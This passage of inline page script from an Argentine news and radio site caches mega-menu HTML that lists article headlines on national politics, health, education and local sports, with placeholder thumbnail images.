UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC04520-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\">\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2679;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-12-26-at-10.41.34-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\">GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/merlosesumaalarespuesta5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\">EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-30-at-12.01.32-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\">EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/escuela-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\">EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/images-2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/deportivo-merlo-busca-sumar-puntos-clave-frente-a-excursionistas\/\"  rel=\"bookmark\" title=\"DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS\">DEPORTIVO MERLO BUSCA SUMAR PUNTOS CLAVE FRENTE A EXCURSIONISTAS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/04\/GJ7rhVpbAAA-C2M-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/argentino-de-merlo-se-enfrenta-a-liniers\/\"  rel=\"bookmark\" title=\"ARGENTINO DE MERLO SE ENFRENTA A LINIERS\">ARGENTINO DE MERLO SE ENFRENTA A LINIERS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIN DE SEMANA DE ASCENSO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FIN DE SEMANA DE ASCENSO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/ARGENTINO-ASCENSO-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/fin-de-semana-de-ascenso\/\"  rel=\"bookmark\" title=\"FIN DE SEMANA DE ASCENSO\">FIN DE SEMANA DE ASCENSO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/02\/MIDLAND-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-en-ascenso\/midland-debutara-en-la-categoria-con-los-andes\/\"  rel=\"bookmark\" title=\"MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES\">MIDLAND DEBUTAR\u00c1 EN LA CATEGOR\u00cdA CON LOS ANDES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/07\/359812294_230984726493541_6551152713633613642_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/la-chucky-alaniz-en-bunker-ella-lo-unico-que-hacia-era-correr-sus-golpes-no-llegaban-a-hacerme-nada\/\"  rel=\"bookmark\" title=\"LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era correr, sus golpes no llegaban a hacerme nada\u201d\">LA \u00abCHUCKY\u00bb ALANIZ EN BUNKER: \u201cella lo \u00fanico que hac\u00eda era...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/06\/CapturaAVISPA-LOPEZ-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/pasion-sport-florencia-avispa-lopez-sobre-su-titulo-argentino\/\"  rel=\"bookmark\" title=\"PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO\">PASI\u00d3N SPORT: FLORENCIA \u00abAVISPA\u00bb L\u00d3PEZ SOBRE SU T\u00cdTULO ARGENTINO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/03\/Dallera-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/actualidad-del-futbol-playa-en-el-atletico-ituzaingo\/\"  rel=\"bookmark\" title=\"ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3\">ACTUALIDAD DEL F\u00daTBOL PLAYA EN EL ATL\u00c9TICO ITUZAING\u00d3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/02\/verger-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pasion-sport\/lucas-verger-dt-basquet-de-deportivo-moron\/\"  rel=\"bookmark\" title=\"LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)\">LUCAS VERGER (DT B\u00c1SQUET DE DEPORTIVO MOR\u00d3N)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
